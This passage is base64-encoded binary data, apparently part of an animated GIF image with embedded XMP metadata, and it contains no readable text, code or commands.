2TcCEYOSkYOUBXtevWrYaWgnI+NRMoS3RYnTEYWSEQOTI7gCMxKSAYMSkQOe/OvefOtSkYMefGteC1pd69rda1rufGvdS9re/OtO/Gtda1pSAQMf87nIU7/9a9o961refOvd+9o+/GvRoINvecxqF8u31amGPsq/fv9xghGIrB5ZRrc//+lf///////yH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]/eHBhY2tldCBlbmQ9InIiPz4B//79/Pv6+fj39vX08/Lx8O/u7ezr6uno5+bl5OPi4eDf3t3c29rZ2NfW1dTT0tHQz87NzMvKycjHxsXEw8LBwL++vby7urm4t7a1tLOysbCvrq2sq6qpqKempaSjoqGgn56dnJuamZiXlpWUk5KRkI+OjYyLiomIh4aFhIOCgYB/fn18e3p5eHd2dXRzcnFwb25tbGtqaWhnZmVkY2JhYF9eXVxbWllYV1ZVVFNSUVBPTk1MS0pJSEdGRURDQkFAPz49PDs6OTg3NjU0MzIxMC8uLSwrKikoJyYlJCMiISAfHh0cGxoZGBcWFRQTEhEQDw4NDAsKCQgHBgUEAwIBAAAh+QQFMgD/ACwAAAAAgALIAAAI/wBLnSjlpKDBgwQPKkyo0CDDhk4eNpS4EKJDiwUpIsQYsWEngxE+OjlRUOTAkU4+kiRpMiVKlgVPrGQpU6DMmzdV4sSpc+fNkT5/[base64]/JD3c+I6yOg+IGiPQQUReBfZP/3E4I8de1QRrwAz16AP/cC4vtTJAB8/fjw/enfz7+///[base64]/cWoMrn7ATAF5xIAaKWNgUYQVrZ1WBADDEntbbrshwlptAFDiG3DChZCLc6Yol0Ez0T43XLTAVZceduhRF8II9Cnywnbinrfddeu1954i88Vbrnvwwkvgvfjmq6+AThyIor8oXsjgvwJzGDDB/wLTiQewZCMBEhBHLPGJKrYo48UV79ljixlfXKSOeypZscgw6mjnk0W+qXKUK5dJBZoqw8zkNDTTbCiaOtasM5ov71xzjDKjKc0uS/GS580/9+xzmz7DjPTSTdscdJtO8vnn1UD6KSSeOF096E4HGkjzTlvRpVYEQvEgKVpqvRUBD+L0dZdfmg52mKcKbKoADwUk//aBYxIY0MMmbA02qmibRCYraDE4psAaJChOShOqFQsAFroSi8kFtN2Gm2621eabHLkcAq1zzSS3HHTbFue66dN5m97s6FLXriLjaVf77OSyZ99+9MnL3nv6ubfv8cgnz1+/CHK8YvMrXgy9xypO77z1z0d/vfbZY7xiKWVILD4SGEgsgfc3Ui+9jDT+aCSOI+PIJ5Am0x+jySLneKiT+Lv5cs5O4xnTqJazAdIMSAFsUwET6CaYnUApZNgFn6RmQENZkIJSk9kFNRjADnIwg1vCU4xEKJOw/SlrVblJz/rElxPQJSVsQ9uk+HIouqwFLXCTG1sqdZdNbaoATsjLYP8GA8S+JYZUkvlABEiwKiRCxg2c8QKtRBOBNTzDNJ2Bja9a8xlMIGIRw2KW55QFAGUtojZDQISzoDOtEFRLOaaAjnSeY5zgAKc855mdHnUHhRfURzzc4Y55vnUd3wXvXfopV70QqbxGOjJf/QKG8zx2oElabH7qk5AlGbRJTXLPk5msZPQS5IHxie9hExul9zJ2p4vdz3sYu1+QPiYyHVnNTji7H85yybNd6s9QCGTgjjhYJgBuUEtBs9k3XmaoLy1FE0BDmgXP9MFdVnNqUEvmzbaZQSjZcoRf+5NPTMi1m4iTmpAqm6PqIqlIkWQsEYALWCwgDheyJVN+EcymMJX/NyKeYDCFEY1oeqBEyxxONJvxghvc0DjRQCISTwxCE0jhq2IV4TNYMJZGPcea3VjhjL35DXBKFxzVMaeOxXGOSmEXHXVdh3bdoU65XhBI3a0rO3303X2It8h61Ss/[base64]/[base64]/sZnibbNT8VSoVjS2dIQnI2J0hKJmrjAaMctRdxWIAucZGnX/p5N8sIZlVOUEJh/ibQwbGFBB84nKs2s9DQKGYNpdFVZ3r1q9bEAP8TrWHNcJObm4+KzjeHyAVwVHctOpbHOeS5brSmw8eXjqC8fx5BfZJBU/MK8rzolQ9P6fXToRrPvfsRwAi6IAdlOaByxr3cIpQ1hGYMYQjHGMEjBTISYMjE1UABRqtfTeuZuPoEt4Y1rmt961jz2ta/9vWudz3rmpDv2FktX7IloGyIlU8COwHKUKRdlLBN9tqDsrYKS/g1bXf729rGtr/4JNlsm3tQJzz3CW15pz8VwAjPdLL8REY/s7pvwu2esFvxx+8lUWmBas3lyQq4wFySMIXcDvJZGJVZtZyFL2uDcl3iNjd85kVEnQLMB/LmAS1EIKBI7IEB4mI4gWrmtgz/[base64]/3avG9517dE81EnGH78rO+ygd5HAo7S8Lo1pARyiCEHwgv6lGBrN2HYSZbcIWDCAy9I5IfACybNfHdNgmcRUm4Q969OAAPOAo3RJ34NVWnVgEJMNEhZW3vM+9UZv7GM/JgM/JMg/J9g/[base64]/TCXuoVdZgWAlZgGnmwW44BKwy1UMSACQOIBcQgcm5gdqKGCMOBPMxzd3eHSZMkSqGki6Pki5QEjJdkMZOESVRgYBrod+UTMWXQVav0I+2GMRuTYbQUP/t2b4ylJI63JmtyV3FlM3qlQTdIQNwkNTVoKJrwTN9QjkpSep93WETYWEKITfQoTbwUBmCyFPrDgz/DjTpDNSWTJ1dCNmgxFmdzhUgWcZSCQ3HjhXQzZRjXQ6uyTzywZX8zZhKgACTHZSqXW5NhZrzFDJAhfZXDGlgQK6yBCcgVRsllRp3TG95nCncEfihVR+OnB3P/5B3UsXTdVV7pUR+XaHTW8S3vd0jB01Pzh2lQAAAxUIqPkQeZoVBSBHaewYq1sQiT4AaJMBmTMICjdgUhMFT4ooBThXdRJTBUVZZoGXfdc3cpAiFWlYx8BzEScD0mGD/z4z7ss270tlb5kz+L11Zr4niTdyiItSRsdUx3hVcsWITctAsFIA7/2I/lWDM/WI83Ro/xeE0dxCUQBCZLGIRnwm9XYpkyw0IuVBJD5nAzxAM15JBoQ3GY4jaeok+p1TdXVhDEBziNQ3IKQCoIZVumYWYfsAaQkBm3xSu+sodY4AUgkJJyJogFqBtnZAVqhAr4sBzNwH2CVkel84g22TpE/8c7RjceSYc7RjeJ7GJIUYeU4BEvVRdUQ+AGteIYaJAHp6F/uqI4mIAJq2FcWDAJBgBFA9qVZYQIkkB/BOJ2qiSMA/NJSrWLDbKL/tVJE+KMLZKBSNADcsmMLlIjscRgX3V4RVKN0KhWIJNLv3R4h/liA+SiFKSYdCWj7bhYZBJj2ERYOJZYMqpNk/mjPOqju0QF+aiPjcWPP2Mo/WYyNFOCk8IoZ3M2LYRkdtEotGdk9SRxpRUYPwSRHMcDWvY3ieEqIreRakhmzScaj1MaLxdcGSVzNKdRb3pzMlcbgVBdpnM6kkAcfiCe4FmTwyGJ2HFok2g7QJmegeR+OmV1P/8lPPOhoMrzAgCABgbwmwaAn/[base64]/Zndj1c62jLuRZqNvxdEFJiYT0AipLH/Ihde5JPJB6PMf/0APP8AGaIBpQWYpQ+Qz36QVpwA9OSak5y2W2hTlh0AM9sASJEAOJAGcAIAc1+x+3WJacFDBu+SBbm7VvR0kWsrUvkjEZyGwIJj7NiDE3YngRdnj3VqJL+jEC13i+1I1XM63+Jlgg1pm9dJjheK3yGFjZJIRL8nlNGKT/CK4xOHqViWPlWpnTwI8XxAOMRbkTVJrtulZ20U4Qx3s3FJtPBmVSFhgcZ1pWljcFYAGrElCuIgErt5Gg6n+z8hh2CH1qRlG/AixYUH3EUht62DnAexuzkJ3L8Rt5mmfZ0qc5CXRzFKjowpPktZPs0WiHdmjltZ5QZzyNWi5J6UjHEANN/0SpmIEG5Au0m5AGaeAFNTAGBAAB7isFOxAHXrAJAeUGBhAGsAALBpAI++sCzaVq99Kq6EOr/iWBsfqq6jOh2gOBe7IgpqShB8aBC/iB0mOC9LZ4FoZh17glxlqj/VNBwURjLtiZ0+o0NDozihl60nSZ2/SDinuYNlZN7DiEvFSkw3AmPIikkasz3bgllHsnnaU/onUnlOuaFnZkrsm5SwZEJyCbsymRgrGvwfcBRgZQXOYYIucBsvU3lJo4p8JQIKkDa0CHt1sEv0tcQVAbx9W7Midnx7KxGfBcIvWxeTZ02DV+dsxdPvkt3lUd1gGU30WoN6UeOhV1nfiJRCUHG/[base64]/VUbPACsoRCL0BXcDBfX7anXhsxzqpni9lUzkFX+GSR+khHrcjdUnZU51Ytff/AgAaqQl/88iawMhAi75eYMmYLA9C/Q7wsMk+8AA+4AA24AUGoAmwoLOJoL9LYACt0APEgAV+sKpWi8DUs5ZenVRfjbUNDKK1nCB0qatIoFVctYAZoycQZqw0sqTauME5E5hYYjPWSkF5LYM0WsLAhJnculimhzTnqDOFDTN/60H2CM6Mm7hoQgbDwAu8EAbfEDM2psMLxK4+LMRAnCeeDc8tFM8VhsM8ICMRVzKXQnJ64SlmmDddSBgH5boE5ZscqRmzYooFYJxRmUUxZ8ZeILXGxSzA0lzAAsez0CxqNMesw7wjHZ7GkYmamB6yM71HJ0iDakiZZi9ICdPJIwCT/1DQOVsCjLwqkMwqecAIDyAPQY3J5dDe5fAORu2+OzC/HwAL+IvKiQAEW+kGrbygUFWMs6zAsmzLsyxJFcghHZM9GepsDI4BxoABv8x3FBNhxHx4VpN4ayXXbuvMKepWDUSYIzaOJKa3IjaEM0x6OoqjNGxA79i4oweO3JzCjik17yoDN8pLSHozSDqaQvzDh0JNOsIDRAzPMoCFoH3k9ETEM3IlMxLPfWIBRxYW/SwOBWAAEQAMHiBQkFEZBa3lCOt/BvAMm+AEum1bncGKsjhzQRCIxYIJw8UsZ6TRHFuIITXHM0nSjjjScoQehvZdumOJjfbn3oW9wzNUR8le8P9J0wEiAD2gKpW600NE3migACSABhDwBOWg3uPwBOPQ3p3e3ptsBxCwAzYAGgbgAU6dCB+wlbDgtEPwnvzC1RpCgRJYwLR+6xVodwrSCbzO6z/[base64]/hMjxuS+NnrOQvioaCcnPUAKTvgkEkOnlgOmcvumf/t5G/QA7sAVSxLSCMxlNmwitQAyHAJ8Awmq/RmxZr2u5VmvC1vVfT2vCZhQpUYU/8CE/gABqn/YIwPbc8OAQ7uBxD+HItqsQUwYIN07mJm7ftm3ndhMh8gE9sMq6IQl95AeSYAUeMG57f27j9vgyEY3mJk5bI/nDfPmSjzXflDXI7LaLZ6LUiD93C+0erKKin0BMmsz084/tfO7sKjL1vuQ0Q+98Qvv3Ds9CfuRGjvstZGRTmmQAvxJq8wFQhBcLjzj+VyqO8QFinGa7QoC625S1EYiXM2caqxz4UKcfRQlD/2Dn0EJSxtFGza1dejyJg+6TfvCyhqZH121I+aHdj6rdxnNpir4fpKAEz6Dzq6IJTAQQCko8M2PJSxovBNaVG/eE4TiIEMuVg/dunR07O2x4iWGgR48SrSZNEklskRxFigT4Y9mypRMqJ6jMpFlTZk2cN3HS1Lkzpk+eNDv9+IGAKAKjSYkuLcrU2NOnGKBKxYBEglUkGK5ahUXFgleaX7/KsCB25tiyZC3IOLHWrQwZ09ZSIVvKwwcJblwAGHLIzwvAgEcEFlx4SAG4a+MunraY8ePGcBtPowz5W9zJcS9PzlwZM2POoCGL7uy4MuXTkDujxswa9WvXrRevzdz6tP+0abgpW2j89u1rCyem8VjLg4cM4yeS81DOnMfw5s6XM9fihIf1CNd5aIm+fXt2HgU+FCD/4ZmBTQZibOoRo3169AXWrFEQw4sbUpjGWLFSBACWGNwAAAD//ltkwFnwySCDQAYEgD8ABhlEDjkksfCQQyTBMAQOD+mQQxBBxHBEv/yAAooRRjhxRT9URDGllFwcoUUUU0wRxpRW8kcARXbs8UcfWdLRJSKL9AcLJZ5RQAFNnlFSAfMKSLIGL2rYYgsIGHooIonGmQieddaBAAJGYvhAE1g0SeSDHlpxYwViagHgEMCMZAkmmb4Ca8+z+twzTz/1BHRPQQn1U6ahmlL/[base64]/o2ggCU/MGBh9WJwuKNNPoghgjWY+cCNGIIghRQsirDiQSyCCGJA/zy2YpFAFmRllo8BWOTkCw7QRcJBNMxwQw9zCcHDEHu+2cMSaVTRxhWHhjHWFYu28QUcgWRJJX+AhLrHHe20/xMAJZZc0gwzlFRSSmAKsLJKG+zQkolzmBjnnC4nKidMHwjYYhMF0vRAkw+WMCCRRCYhxoVFDhmB6iLxDCtQYA4nVCc9G2fcz58CPcuZoxqtXFGmLidq0lYobQWDqi4VHVNPyZKJLLDULdWJAmDxqNVXY8VVdtpvtfUFEW655XbaU0xEuG4Zo8vbaYbntjEqvgF3suS/5TVdypztJNJOPOOsEzga0L6BapVFbdtr41JsMmmQBSaMMJYAYgVPPMEnFXCD/9VddHEzl6xx182tLOHkLY445QRnOnJpTnemA7AIKMEJ/LLAvKyjhH1FIIESJIHC0ICeh72nIwuDxBqmgP8G+2gMC1j4GH9IEQRMEOhAY1jEIlixoEAcyGUng5kuynEAHFagAle4wiF0xqFj8OxDIRpRh/[base64]/2GN727RH9cLnvccELwxA8EQqFLQgdKYTftgyZrjQ9ZpyAUdd78rfO+8lL3kNp4Hz2qcFxJGv6QysX/syTlnKwhx/BSxgTpBgBBQAH/S0x2EMM8AHIrEGLTxMY5gw2X/cEISS+QcTKVvQLB5Ew5cdSGbowGEODxCOeIBCDzMF0TF2JiKf7ewQUBDa0FLUIhcpMkZDMxFQkdi0H61ki1FbKtQW2UWWjKAAJAgj11CAB0tk1RJ5KIUO0nCETECAHOVgQlnnGMcKoE1tbruID6TghWf4MQya8AAg0WQANCXCDT0AwOCe6g/DSe4rj1uc4hxJWMcZdiaYe5QmM2e5pYDu/5OgNMYoLyUBD3jAI5NgpRxcWctf0lK0sHyBKERxDNnhUpe8ZK07ZvCIW/zldrYawRCed0xiAiu3kVkmsa53hiRIEwPgI4sHGjAB7SHXF9tk7vaypz1jbIZ44UtWY8KQinRmV7vrZFa2xkUZ+8HznbThjW/[base64]/R6iCsSqZGQm8mgTvmTOxcqz3U21EyGgsnGYq4pm2TUVIzxhU/[base64]/hg3+MgDk4AIdbmnDQRHTeGhA4hJfQBe6oGIj6nSnPcUxjIVKYxtHEcc6ztHTlgrkqf0Vqm7ImpHNkIZMcIADBOBDzWtuA5kTQB7hGMccmWAOH0DAAT6gY9qwbI482iDKZ/7jH/14NwPAAhYdiQEAUlK4yNXksEDhM1CCw/Wsh+UEgmaU5TCZubL/oCpUwQAhQnFqWhIGMMmwNKVjJYpHiGIEtwj1CEQgihzjrtSf3iUcWpvpR8jqlqUGdWtZ+xfb4WoSpDnmdCUzmTPAQPMwcAUCsOW8bnlA19KcABI4g4RpBju5xG7Ac5+LAU1U17vgJIsnnH37DKyTfraZPWqq/w3ed8pF+G6BL7r45173hpvcxJFLPwvKnH0qxzrqNmgDJxgw/kbA3TD5AEckyrDzOGENkQChfTZGwpMVgRRugLCEKZzSlH6shS5wwDvQ8Q5d4F9mDdfhwyWuh4mDBg2ABgK8uA6RhBAQORtbQBfJMR4BORQxkRfLMRypIqrxMSADMh4LMn/[base64]/gI77ywp/XuJd74g1yI7fy4qf42qeBMagpEIcpKAt+YTftS6AFcrdSoIIPCIKHUQ+G6SBI0KjzMxkrEJkiSJAFGQaDo6GWSakceIcL4DAOa7gPCwdQGMcF0IByXAABRMcBLMAu8AMFJBoG9CtFoLsGVJoXaZqqoZqpYSp+5EB/GIEPuAYjs4SZq7kHOMiDlIexWkFw8JK3ETMpIAAbkEgvQAMvOIf/[base64]/48BkCAgKQpDv/[base64]/fK8VoswB3Ca9U/B7OVIvxMhbiqL71aiB9qsVyS00L8AZvYE1/SjcLYDfjgE0Jyr4zOwEFcIPc/IBNkA/6cJh96xjhxARrkLBhGBBMgJD4G5CTwYIcULgLuIB3wD8P47DpHLEDADHqNLGJG8Du9E7t9E5oGIAucJHxbKJkUATxXCKfAgx81Mctaip+VLkikYSpSpIUvM+DTMEVTAcv4QIBHRMCQMGJtIGJfAU0iAADQIefQ7qgswG6YbozCwPyCAOoC6T/QVoYAIiaZGAkmoQcxAqKmPzYweoTPcFJzVlRQTvZH0CCHAvDwYACpHQH1MKVXIrZGVjKUJiVXXqEZNjZXToGw1vSGUiRUis1pYSCYxCFUBi8ojTKSIMCeiCmD/i7L8UBUfC8PV0Ve7ACuEREr0XEJICBJLAHcViWMpCm0bOHRP1IC0AAStyeM0hUuTWGYtueMpDbxCyAypwuyIxUSVUXcgG+8DJF31NF+wmvc3ELxUUv0TyvUAUg05yGdEPN+OIBVm1NVbWAKXAOBMK+htI+NAMGiYEoiomE+gghBesPKxi4DMCHQCgC/yChl8EwB9HGbVw4/MvdA8gBCFi4ax0x/[base64]/QsIAV8Nu/VYy00FRVPJZ3kuNy2bbmG77gawveCFV2kUXTLFvKNU1p6MVVtYBIOCiF4gFg9Fx/Ad1UUQIAUxgeWANIKD/8IIV+I1aS+Q/[base64]/PoF9zueCJmiBjomA5ueDVuiGJuikcBRCK4r/iVYKFwDDyOtg1/ID0/JgHHUHEcYdG208pNwdFWm8R/AD14JhdyDhvpMVplRh3dGdnbXSEQYMK6CHUjkBsuiBLxUBL8WBjxGFI0ZiJWbirw1bpbYHtIgJD/[base64]/xKIgGmmuRyQhyd4AnnYAHIgUCshhxI8yHWwiDBjhLpBGHDmgDG5gFcogCCAhzHhAwotSYklyTCAhQ9wnUQoAI8gQmJAVz9gYLDriUjiOviepJ1g0cdKWbQ7CmA2SlEg6ZiV2Vhp4dYaPCZlysBDUl76O9fiu6FV0gD/yo92PBF22cL4gKh1jFKISrWkWrYkaqs1aqT22rB1Yjq1hhLIA004gWiq06iW6gloJtW7RObSBK12PcRMTCdI49kIJ844p7JGJ/[base64]/ZbsdEWHkrXyqVHQC0R8O9PK9omzdlrrxUepdFt2AbQ+MmqBWoJKIMkLmolLnivFQUS5zxSQMxN1AQ7bXEXbwD/pPDTYYODb9DqYuvizCoBJ4if5ZkMH//x3MMtwC0VyhTcIifyI/cGOV5yyvCG3dDjt64+3rhyJy+LSPCGnOfFabByRbaO66gORh7GWZUgJ7BQ9P7I+SABjPlNUqBGBiGFjBnlUQaAY0W4EpqhUVY4hQPtz25WPEeH/vM/0xbXERgAQOgCQx+AQYflDsBO4y30tUf0clxeFKHe9cRtLNLAH4MqqdICSPACKeCAOKiBUbCFUTCEVZAHLsAIcrDIKqg5eCgrMBkzRkiDUjgFbBAbZs4SBzgwMbGBZyhJuSoATRBJ8jBv02+PRACAXDgEOWNCQ+kJRxpZKJT9UwIUR7Lv/8fayfz+gSEALdlJQw+mO5V2UiQd2li5BZQevEzLSrurUV7yg6RtUpD+whQWd6scyudvaafNd8DoAXrYBs7wAKrdcBwYgsxyhYE/[base64]/P/6JWYlB+QLOS5ceJfD8jsfl3WhO1ChAqh4oEAtKL2gy4DUIwCNSJ0amgbY0BbE1kDbdmxoqQG57jJbtu4BgJIp8mfcnwDjipIXL548+fHo0WvxsFCAAwECaGLZisXd0KoH5NbZIcCHD4QHTMaVK0fe/JECp05VMoPnCIEH5TaheQBhiwIFeFAAgQQOWEoYBWhigAEFLGEAXlZI4od0TlBxAhUZWpAhFRte2CGIIX7IIYceYqhhiRmeiCIVP/yAwIsxwjijjDHWCOMPkozwwgs79sjjjiPA4Q4cyYxwizsziPLIIzMk6SOS7kg55ZROuhMkjy9Y6c4jPG4ZipZwvAD/[base64]/lF7yKNLRLZZJZVZlkOPlCGTmeehVOBBvFoQJppXaCmGmsDtJaabxp4LNvHHi8ADcmuuUbyyCPvpkhx0TnX/zJ00kmnCCyyQIIGAVIQYIgtU3xgiS22GMIHPO+Z94A5TDBRztJFl7fFWsCUgkcmq0Cwjg04E8BPgJoUoECCCpZSCoFhMBjGBzG4AQQAcoxQ4YceijgiiSie6KHccafI4d0k4oiji4EHDriNg7sIhZs++vhCMk7OsCWaXAY5QuNEPnLLDI/4McIjSWZJ+ZBEej6klSP4QSSWUEh5iyhDMPm450DK3qYfpdCzDavTJIKnKHfiYAWjmpQgDhAfuIIDDMgfWsYHjTpvUQkeJDG9pNVXKpAvHtijUEINnGoRLBU1FJExFV30qjSusrr+SLO6f1IqGcWEqwwdmiRS7quq6v9rUD/[base64]/RHkAAS5CgANgwQyY4AAEISMELjMja1742oARpYmwIShcsCpAIA/SgB4jwgxf9YaEVyc1EIcKbij7JIk7uDUOgbJGLaKTKVBZOcINbnOJmF7kpPSL/[base64]/wMEXF1zGyjSVYpUJNlsVCacZORjOV/[base64]/4whWuSAIMEDw9VxQAGDz5xhkmJRD8nmEgCKGwpronkQ2TryKa0MRQ+OsRnOSuJRGVKP+tTsCSmMRExfhIxRIq2hEE9oSj0mCW/4ByLJGK1IBHEUpRSsrAaSgQKy9lx0ytIg0dIFkHTPkKWHTqBJ3m1FwdLIATLFCKCOhgDdYgCT5mQQqmMvUuRZhqYRxDrxT+hRgDU9hkJHMZhCnsAgxr2A8/I5ogigw3pvnNWgfQhRFY7K2Ui+tchchnjy0aryaDhm9Stpt80CGT0hlBAWShhRpwgQvkeAAeRpGFVdiiCQDgDhfas546bmDVmWVPOeBhBz5kAg0RMAN2IEAAG3DAC18zLdgKkKAwaGG1ZoPFB5aAlyJAoWXR2eTeQqTbUooSRBboW96ubW0OGW6VxW2l4X7/4Db3TvNHpItSLjt3Cx85cwZRghyRbvFL1PFISjPwQzJeAIfMaS7fPxKBKKAbyywhdwRQmISc6PGNjHCkFPbNkwgIcaoPWKMH9rACIURBzo0nuOPTmx4GSCwQSk2gT9erCBy6p+ENL+Sg3jOfJla1kZi8ik4nRjFKKHoC/Fm0JRqhX69oTFKb5Hikxgqp/3rCrJUmJYErpZZUWip1bzxQptM4QSLL9dOfkmUpUSZLBLTA03GtZcun0LITPFGSVLCwqU1FDCZgm6+m9mvNf9GXVmtIMMggLGE2rExn0JHnCoQjHPGQGF39/GdJCxqJrHk8E7swxGrwOYhmDccQHa0b/7ym9WLDcXZ0QjHlAsRhA/[base64]/HGQqCeVyCJUHIsYr0VE8SZI8EVEr2yBM/sZxERAQcnEoJFEBHrIrMydxDtQ/O0Ur94M/8zE/[base64]/BBdhAAB9jAEQyf12BZ2BQb2WjCB6CNsrnBCwhAMjwf3URfbc0N3YjIbU0fiWBbhnyft4Gb97lIGezfNEWJO/iBviXJ60gJFIgA5MCBmczO/XkXkLRJuYkfLPEIFBzCEACAC/SABMD/Qil0gjQQID/izojJgAckYO/[base64]/1WcrMxhEJGl6ixuMlQ1xZjMdQHuVhXuU90W9wnm2URhIRRwwowRR4ASduwBPckTlsgSiOQixcAx+0B9MwzQawR2eOQ2eG/+Yrftos6syuEUANDF/ZrFYpSA2BaEIkfQCELII/+BXcAIMz+hb28RaKyA0pbdv11Q33dV9xEU7hDEEsUVeTSIk59kjoUMkt9MjjwEEovCPBDZyRAEl2ktuYHAIl0KM9RlInJBw/EiB5mqc/sor81FcCQtwDesB/RaB8TmAFTk/[base64]/[base64]/TZ1oiA/5IngS7fnJK09RZwfZ+uDudwlgF31lL/8d+biJ97jUAIfGctOGv4lIK0Tivvouc2fAPuaCud/FzNbes0LBxHdIKdbBO46gkDHuR8BpihFAoh+EKn2IM9/pPzMAj1REr2YAAILspFfEN/fQASsBxA3YMxGIOn2AMGnI+DzpyIrY/+HCyKAUFGfCE+bCjDMqwAdQiNAbBSFAtPDmFOLh3HZgWTicNOGaVbFJ/KRuFSKiXKNu6AhIvLtsVYhB0HtQUVVAIV5IHOYgEpkILPQhUWVBUWuAEpUCkWuCG9EEMRXIDedZUN2eFasiWYMoFnuOXlXZ7EBLHHXK1c+plt/MYRff8tm8IVcVBOasTp21ZANURt1L7DAVhx1EJDHyiBLDwDAYyHPJTDZZ2D0pSDHdiBDwzSA6wDLAbuHcFDGL/i4cKiHcyipnLAEVgCsBWIL6IL5S6Ifk0SItTm5hpHKQjVCQDDCSTyIisyIjsyJC+yEzAyJTPyJC8yJmfyJWeyMyCAJ8/IJ4PyjXzyi4AyjpSBwG3n51xn/63ysg6BFThrInhAKWiDnNyyeVLrtWZrS8IEhizyh/xyMH+IrlzILxfzMQPzIksAAAxknogCDgyBB5SBCwgKABiK9PqC8SRK85hTn3TzNEOPPVAkKeBrvU7Cv+oXAngAKWBAgZIgy9lDAbD/5IbUoEXRj/2+Tyo4Q4bESkvApK0A9D8PND1v1FMA8/5oW8X+WMZOLIu2FMY+EFYg2QN9Rbg48DUUQI16wMiOLBRWcAWb1oCQhVRetNiVnRZ0RQE0QQmT8FaSAmxZVb+wsBsK7du9cBzasA3VkGYsDDrkYdTysNpObTwU3pgK8VkJcRSZqeJJ0V0Omm80wnDgUr4BAmosACj8kDy8A1d/FRajgCyQgBTEgWQ1KjyMQwVg1tJwQaPGERuTwyvi0RzDIl3HUeJuKiMwrlL2kWopAYFogeQiSNqYKoS8gCLMFjLGqqvulvQxdig5djOqyDUKl3G6UmWXAnKycnJmiR/I/8EQ3G4P5C4VVGs/[base64]/Xb/rBolCmLoxVTB2LFLAAYdEAjDAAdwFVrUI6RZIwGHIAuIEMOAHkOHIAUmIEslP+APPxeekgWPChNWr/iOrB1lDcqXVd5lXsaFySuznAAI2QCCuy1sBVAsWmBsJE55ZaAG1yuAQyBAIxAIRsHq27IKeEW9UGjJ4lS6G7bZBOXZeuq4GjDNyCAC1DC5viBJMByPc5yPp5n7/qutcI2nazYqxjva3PrrRhv8TJcdndCPu7cpKPXA+YJ8LzrNPwXNk/vPWCAoezrGRCCq08PIcSAOwFBHmgCMJAcpYAvRk5A9tyDhnUkCbrcQhhDthJF+pQYpp/kdodhGLQETJhQQ92gU7QYzwHLUvzytS0yAl1IjiHFs1THiErDtUOl1z0FVG5dAeR3H/V3IqnsR58sSDf/5VNq4VQOKdlkmQ6UQoObIWK4ARq4gdvFndCSwiSQQpVOglnm9BzWYQ5sOIj3EFCPlVsewMMYtcUbdYontcdgXosP0aLVFW2kQzqow4wLhyLAlVUPmsYkA9nqwWj8+AHEwTXIQg3IQw4EEgFAAB/I4jrAcVuTB3l4Wl2LxwOw9RpneeJqapd/uWnxdbFB5OO+hRYsSAxYbgy4+ZvD+edCY3CS7vWR7oWA/TOmiDPgamUP52QHji0D77XyLqOfdm1jaHhzRIcUb0hUunXTnN3rfUecQCcISCIkwiS4QC2wASWEwjHcgAgcgwQUbyiA6zPjgEZe7jScukIWin1+3BkA/0N1sMM2OIGkkNz1cAqBbspzt1x0m2ADSMCHqWBPsApLcBT75HNKeILuvuRIwBiL3aBL5gpRuER6p3dC98R8B5BVPAtKfYXyV4eKMTBYRMCMlksBkECN1qiAdLR/B/gzgLQBUGFYeJBbjE11RMImTFVTFYEVYKVgkHDQFvwkUDgxxD8x8HTDc/[base64]/GCNg/PiH48aQJ1eOTPmHNm30Nsugtw20DBnSZFgofdo0FRnTTk8zXVr1NCqlwsBqBYv0Cda7V++OvfpEKQ+wErWaVKvWPkoBmDO/cSPAc+nPRdw4Jnq3BRE4tovCgaOHBw8fNFkgBAN9evVJ0rNP4t6XN9arZZyZcD/Jff0TGkwI36A/AAUckMAG4BDwwAbs+YC8EgqwQJppSOuNPgnpwyeDDDXccENPwlDtNRB1I801GVQ7DTUUTXNtmhZdOwHGGO2K0QIJLRDHG2nEoWL/[base64]/cNTDLJLDsY/7OEFc5MsNJkM61G7LBrmDVglIHFkVZWWGEOFjz+mIVWZNuNNSqI03gFNvbZx4QATHi5uZabi45mmq2jjjoRnCC5ExFEEGW77yQQTxNNpikDBxiSVm8992B4L4kzWKuxRSrOyG+//Rr4wAP7AuSvQAATFBtAY8oQj2hNRnNxtwhJLg3DDfFJxRNPgABiiTBOMPE10/IVjce+U4R4cIdbjFCGfGVcPF9pcuxRvhrl63EaHiyAUJzLeXCNh3zFWZIHJZwsIIJrCjBdSimxXH31Lp8xgEvYDShgSS3KLCUC3E+xYIoeAMAiTizmJIYU4d0gZRI3rMkTi0mKWDRQHxZlFP/6QB2QvtFG30GHe+4PYGKgAzodn6BMy1cI/[base64]/sE/W+DMBX4jnHmGzR9juYQwDie2PaDOA0Vq0mhVViEQywFsYwkAX+gCOSFSUZWpaY8rWrIhwl2vN4YLEOF9KrkXeiFyPMicfy/EgQki63AmO2bkIMOkaTyoAAlKnutRdaXVe2tIHYPc6A3hAC0tqkhN0t6Y2wQlOMYgBFoqAhTvlCU/J69MkHFBP6E0PUQ5IFKOy96hIVapSlxpHBcTXKYIWJHwGXYioGGoRhzL0VOAYxwbIQQBl4SET+kuHOsDRAZIAIh8DNF+mQNGFHKQBDYHiAweikawK4gGmzMpgUDQYrWuJkCo0JQAHGHGELdQADVpCgRkKgBMXlqUAMCRX/yncgCe36FBe9NqXv3hI1apSdS9DDEy/[base64]/[base64]/rWy50YVdg2MIC5GEROYTqDrOqLx7ea6tIDJgQjUiYqXYVrAuDolfpLNbHcGMOFNDznvncVj/HdYyBJmNdWcAG2pSiRbAwwV752jKZMefRfyXsHKdjRxFQ4o8fAMLRttPpyKJtCRFo0QkKybRCdvZp73FFpsvTGwSUNkCn9YAbCISETBbIA7f+5Gy5WYL/EmgCcRaC5G4phB3m+uaVgkMjLUukImcTjm02IsxzaSQkXuZIPsK8nI86t6bMLfNyRRInmpoEpfJSCd1TqlLrFAAm2aGhve9t0nwhcYJKfAAAVsCvAYKwCCyQwhp4iucklueGQSk4B/sEVKKkx09HQWp7AD1AOTBF0ExpGOMWLgiGN9VxED80VBMJxxPg8RQC9CQTZrjGNTJxh3OUgwBVqMMTYtwIj8qqC5nqcR+iEeQhE9kMKjayBTOxBSDHAcpBySAHbFDCLRRdWWl4BgrygAIlZCVdMRQLDFtZACwoYsw6lKqZ/ZIvH+rlzX05c9rrErCy1zlhBpszE+f8GEf0/[base64]/WcO/equ/oqoz2gQ1WINMoTwYSgdEaDfH+ihKGgA0AoBbyRAIkwABgYfIOMZQ2zQUy7ztEgRDQBgh0o2pEowS4xh4QCQZODWowYPLIA3EioLQqqT+QwAAI5AxKwJNca/c84JMSRDxK4BRwy0V2y0JKybh4wxZRBLlmKUVK5DV80ZagbRZfhPqgq0WWKV8iB0dyJHN4wJickdtuRHOcqfzIL